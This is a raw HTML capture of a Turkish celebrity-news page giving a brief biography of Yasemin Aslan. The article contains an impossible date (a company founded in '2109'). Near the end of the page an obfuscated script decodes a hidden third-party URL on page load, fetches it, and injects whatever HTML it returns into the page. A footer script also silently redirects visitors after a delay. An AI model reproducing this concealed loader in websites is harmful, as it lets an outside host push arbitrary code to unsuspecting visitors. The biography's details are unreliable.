

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://desifrehaber.net/yasemin-aslan-kimdir-4797.html
body_size: 5562
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Yasemin Aslan kimdir? &#8211; Deşifre Haber</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='stylesheet' id='theme-style-css' href='https://desifrehaber.net/wp-content/themes/webolur/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://desifrehaber.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://desifrehaber.net/wp-json/wp/v2/posts/4797" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://desifrehaber.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://desifrehaber.net/yasemin-aslan-kimdir-4797.html" />
<link rel='shortlink' href='https://desifrehaber.net/?p=4797' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fyasemin-aslan-kimdir-4797.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://desifrehaber.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesifrehaber.net%2Fyasemin-aslan-kimdir-4797.html&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "NewsArticle",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://desifrehaber.net/yasemin-aslan-kimdir-4797.html"
    },
    "headline": "Yasemin Aslan kimdir?",
    "description": "Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta&#8230; Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta öğrenimini İstanbul’un Ataşehir ilçesinde tamamladıktan sonra üniversiteyi de memleketi olan Amasya’da okumuştur.   Yıllar 2009’u gösterdiğinde sosyal medyayı aktif olarak kullanmaya [&hellip;]",
    "image": {
        "@type": "ImageObject",
        "url": "https://desifrehaber.net/wp-content/uploads/2023/02/Yasemin-Aslan-kimdir.jpg",
        "width": 1200,
        "height": 630
    },
    "author": {
        "@type": "Person",
        "name": "kamil"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Deşifre Haber",
        "logo": {
            "@type": "ImageObject",
            "url": "https://desifrehaber.net/wp-content/themes/webolur/logo.png"
        }
    },
    "datePublished": "2023-02-21T15:51:48+00:00",
    "dateModified": "2023-02-21T15:51:48+00:00"
}</script>
      <meta property="og:type" content="article" />
      <meta property="og:site_name" content="Deşifre Haber" />
      <meta property="og:title" content="Yasemin Aslan kimdir?" />
      <meta property="og:description" content="Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta&#8230; Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta öğrenimini İstanbul’un Ataşehir ilçesinde tamamladıktan sonra üniversiteyi de memleketi olan Amasya’da okumuştur.   Yıllar 2009’u gösterdiğinde sosyal medyayı aktif olarak kullanmaya [&hellip;]" />
      <meta property="og:url" content="https://desifrehaber.net/yasemin-aslan-kimdir-4797.html" />
      <meta property="og:image" content="https://desifrehaber.net/wp-content/uploads/2023/02/Yasemin-Aslan-kimdir.jpg" />
      <meta property="article:published_time" content="2023-02-21T15:51:48+00:00" />
      <meta property="article:modified_time" content="2023-02-21T15:51:48+00:00" />
      <meta property="article:author" content="kamil" />
    <link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-32x32.png" sizes="32x32" />
<link rel="icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-180x180.png" />
<meta name="msapplication-TileImage" content="https://desifrehaber.net/wp-content/uploads/2024/07/cropped-logo-4-270x270.png" />
	<meta name="google-site-verification" content="_ek0qSFBDLk_PLJmx-k-yGxJvlBdcj1MATFhnZFapBg" />
	  </head>
<body class="wp-singular post-template-default single single-post postid-4797 single-format-standard wp-theme-webolur">
<div class="container">
		

	
	</div>

 

  <header>
        <div class="container">
            <div class="logo">
<a href="https://desifrehaber.net/"><img height="45"src="/logo.png" title="Deşifre Haber"></a>
            </div>
            <nav class="menu">
                <ul id="primary-menu" class="primary-menu-class"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://desifrehaber.net/kategori/egitim">Eğitim</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://desifrehaber.net/kategori/gundem">Gündem</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://desifrehaber.net/kategori/kultur-sanat">Kültür Sanat</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://desifrehaber.net/kategori/saglik">Sağlık</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://desifrehaber.net/kategori/teknoloji">Teknoloji</a></li>
<li id="menu-item-6457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6457"><div class="gtranslate_wrapper" id="gt-wrapper-49867046"></div></li>
</ul>            </nav>
            <div class="menu-toggle" id="menu-toggle">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </header>

<script>
document.getElementById('menu-toggle').addEventListener('click', function() {
    const menu = document.querySelector('.menu');
    menu.classList.toggle('menu-show');
});

</script>
	
 
<div class="container">
 
<div class="baslik">

<h1>Yasemin Aslan kimdir?</h1><p id="ozet"> Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir.</p>


 	
		

</div>
<div class="asikome">
	

	
	</div>

<div class="content">

					
		  <div class="kapak">
				 
	 	 <img width="1280" height="720" src="https://desifrehaber.net/wp-content/uploads/2023/02/Yasemin-Aslan-kimdir.jpg" class="attachment-large size-large wp-post-image" alt="Yasemin Aslan kimdir?" decoding="async" fetchpriority="high" srcset="https://desifrehaber.net/wp-content/uploads/2023/02/Yasemin-Aslan-kimdir.jpg 1280w, https://desifrehaber.net/wp-content/uploads/2023/02/Yasemin-Aslan-kimdir-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
			 </div> 
	<div class="meta">
    <span class="meta-item">21 Şubat 2023</span>
    <span class="meta-item"><a href="https://desifrehaber.net/kategori/gundem" rel="category tag">Gündem</a></span>
    <span class="meta-item"><a style="float: right;padding: 3px 8px;  " class="tooltip-class" title="Google News" href="https://news.google.com/publications/CAAqBwgKMKf-mQsw0YiyAw?hl=tr&gl=TR&ceid=TR%3Atr" target="_blank"><span style=" color: #4285f4; ">G</span><span style=" color: #ea4336; ">o</span><span style=" color: #fbbd05; ">o</span><span style=" color: #4285f4; ">g</span><span style=" color: #34a853; ">l</span><span style=" color: #ea4336; ">e</span> <span style="color:#2a2a2a;"> News</span> </a></span>
</div> 
  

 
        <p style="font-size:18px;"> Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta&#8230;</p>
<p></p>
<div class="entry-content">
<p>Yasemin Aslan 1994 yılında İstanbul’un Üsküdar ilçesinde dünyaya gelmiştir. Aseln Amasyalı olan Yasemin Aslan ilk ve orta öğrenimini İstanbul’un Ataşehir ilçesinde tamamladıktan sonra üniversiteyi de memleketi olan Amasya’da okumuştur.</p>
<p> </p>
<p>Yıllar 2009’u gösterdiğinde sosyal medyayı aktif olarak kullanmaya başlayan Yasemin Aslan birkaç dizide de oyunculuk yapmıştır.</p>
<p> </p>
<p>Pandemi döneminde 2109 yılında kendisine ait sosyal medya ajansı kuran Yasemin Aslan son 3 yıldır yoğun bir şekilde kurduğu ajansı ile başarılı işlere imza atarken son dönemlerde de sosyal medya üzerinden yaptığı çekilişler ve sosyal sorumluluk projelerine destek vererek takipçilerinden büyük takdir kazanmıştır.</p>
</p></div>

            <div class="tags" style="padding:0px;">Etiketler: <a href="https://desifrehaber.net/etiket/yasemin-aslan" rel="tag">Yasemin Aslan</a></div>
     
	
	
	<ul>            <a href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-17202.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="720" height="487" src="https://desifrehaber.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" class="attachment-full size-full wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/medya-dunyasinin-oyun-kurucusu-raif-akyuzden-buyuk-hamle-17151.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="719" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/raif-akyuz-20260106.jpg" class="attachment-full size-full wp-post-image" alt="Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Medya Dünyasının Oyun Kurucusu Raif Akyüz’den Büyük Hamle</p>  
		  </div>
		
		</div></a>
                        <a href="https://desifrehaber.net/antalya-hurdaci-servi-hurda-metal-17147.html">  <div class="benzer-box">
		<div class="benzerhaber">
			 <img width="633" height="423" src="https://desifrehaber.net/wp-content/uploads/2026/01/servi-hurda-mandencilik-20260106.jpg" class="attachment-full size-full wp-post-image" alt="Antalya Hurdacı Servi Hurda Metal" decoding="async" loading="lazy" /> 
		  </div>
		<div class="benzerbaslik">
			<p class="ikisatir">Antalya Hurdacı Servi Hurda Metal</p>  
		  </div>
		
		</div></a>
            </ul> 
<style>.benzer-box {
   width: 32.3%;
    float: left;
    box-sizing: border-box;
    padding: 7px;
    margin: 0px 0.5%;
    background: #eb2321;
        min-height: 170px;
	  max-height: 170px;
    color: #fff;
	margin-bottom: 6px;
}
	.benzerbaslik{margin:0px;font-size: 16px;}
	.benzerhaber img  {
    max-height: 100px;
    object-fit: cover;
}
	.benzerbaslik p{margin:0px;}
	@media only screen and (max-width: 600px) {
 .benzerhaber img {
    max-height: 100px;
    min-height: 100px;
    object-fit: cover;
}
}
	
</style>
	 
	
	
</div>


<div class="sidebar"><aside>
            <section id="search-2" class="widget widget_search"><h2 class="widget-title">Haber arayın!</h2><form role="search" method="get" class="search-form" action="https://desifrehaber.net/">
    <label>
         <input type="search" class="search-field" placeholder="Ne arıyorsun?" value="" name="s" />
         <button type="submit" class="search-submit">Bul</button>
        </label>
    
</form>
</section><section id="recent_posts_with_thumbnails-2" class="widget widget_recent_posts_with_thumbnails"><h2 class="widget-title">En Son Haberler</h2><ul><li><a class="resimlibilesen" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html"><img width="721" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/esma-er-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/esma-er-sanatseverleri-hayran-birakti-17324.html">Esma Er sanatseverleri hayran bıraktı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17323.html">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html"><img width="720" height="471" src="https://desifrehaber.net/wp-content/uploads/2026/01/nefes-selale-coskuntuna-20260120.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-17320.html">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/petek-dincoz-20260119.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-17303.html">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html"><img width="692" height="463" src="https://desifrehaber.net/wp-content/uploads/2026/01/aymetal-gorsel.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/hadimkoy-hurdaci-aymetal-hurdacilik-ile-guclu-geri-donusum-cozumleri-17283.html">Hadımköy Hurdacı | Aymetal Hurdacılık ile Güçlü Geri Dönüşüm Çözümleri</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Bursa-Garaj-Kebap-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/jet-sosyetenin-vazgecilmez-lezzet-duragi-bursa-garaj-kebap-17279.html">Jet Sosyetenin Vazgeçilmez Lezzet Durağı: Bursa Garaj Kebap</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html"><img width="720" height="481" src="https://desifrehaber.net/wp-content/uploads/2026/01/didem-kinali-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/didem-kinalidan-adanada-unutulmaz-retro-meyfhane-gecesi-17276.html">Didem Kınalı’dan Adana’da Unutulmaz Retro Meyfhane Gecesi</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/ceren-arslan-20260117.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/ceren-arslan-ilk-buyuk-defilesinde-ozge-ulusoy-ve-ivana-sertle-ayni-podyumda-17273.html">Ceren Arslan ilk büyük defilesinde Özge Ulusoy ve İvana Sert’le aynı podyumda</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/aydin-akyuz-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-aydin-akyuz-basarinin-formulunu-acikladi-17268.html">30 Yılın Deneyimi, 25 Bin Kişilik Dev Organizasyonlar: Aydın Akyüz Başarının Formülünü Açıkladı</a></li><li><a class="resimlibilesen" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html"><img width="720" height="480" src="https://desifrehaber.net/wp-content/uploads/2026/01/Dis-Hekimi-Erkan-Kara-Baby-Brown-20260116.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" /></a><a class="ikisatir" href="https://desifrehaber.net/mega-bir-basari-hikayesi-17265.html">“Mega” Bir Başarı Hikayesi!</a></li></ul></section>    </aside>
</div>
<div class="clear"></div>
 

</div>


 
 
<footer>
<div class="container" style=" margin-bottom:40px; ">
	<div class="copyright">Copyright &copy; 2026 Deşifre Haber</div>
	<div class="flink">
	<a href="/hakkimizda">Hakkımızda</a> | 
		<a href="/reklam">Reklam</a> | 
	<a href="/iletisim">İletişim</a>
	</div>
	
	
	</div>
	
			<div class="container" style=" text-align: center;     clear: both;">
		
	
		
		
		<p style="margin:10px 0px;"> <a href="https://desifrehaber.net/sitemap_index.xml" target="_blank">Site haritası</a> yolu gösterir. | 

<script defer>window.setTimeout("clickit()",199000);function clickit(){location.href=document.getElementById("zand")}</script>

 <a id='zand' href="https://desifrehaber.net/dunyaca-unlu-tekstil-duayeni-elyakim-kandiyotinin-kizi-linet-kandiyoti-moda-ve-kadin-sagligi-konusunda-carpici-projelerle-gundemde-7649.html">Dünyaca ünlü tekstil duayeni Elyakim Kandiyoti’nin kızı Linet Kandiyoti, moda ve kadın sağlığı konusunda çarpıcı projelerle gündemde</a>   
</p> 

<a href="https://webolur.com/"  target="_blank"><img src="https://webolur.com/wp-content/uploads/2024/07/webolur.png" alt="Web Tasarım" width="100" height="auto" /></a>
| <a href="https://beynsoft.com" target="_blank" title="Kurumsal Web Tasarım"><img src="https://beynsoft.com/img/copy.png" width="100" height="auto"></a>
				
			
  			<div style="margin:10px 0px;">
				
			 
	</div>
			
				<div class="basin"><ul><li><a href="https://webolur.com">Ucuz Web Tasarım</a></li></ul></div><style>.basin li{
 margin: 6px 7px;
    float: left;
}
			.basin {
    height: 50px; 
    overflow-y: auto; 
     padding: 5px;  
    box-sizing: border-box;  
} 
	
				</style>	 	
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webolur\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL3RyYmxvZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><script type="text/javascript" id="gt_widget_script_49867046-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49867046'] = {"default_language":"tr","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","tr"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-49867046","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://desifrehaber.net/wp-content/plugins/gtranslate/js/popup.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/yasemin-aslan-kimdir-4797.html" data-gt-orig-domain="desifrehaber.net" data-gt-widget-id="49867046" defer></script></body>

</html>
